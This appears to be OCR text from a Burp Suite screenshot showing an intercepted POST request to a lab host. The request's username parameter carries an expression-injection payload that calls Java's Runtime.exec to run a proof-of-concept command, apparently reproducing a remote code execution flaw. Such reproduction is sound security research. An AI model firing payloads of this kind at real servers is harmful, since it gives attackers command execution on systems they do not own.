 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options captcha-killer
Intercept HTTP history WebSockets history Options
Request to http://192.168.80.128:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.80.128:8080
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.128:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.80.128:8080/users
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,is;q=0.8
13 Connection: close
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=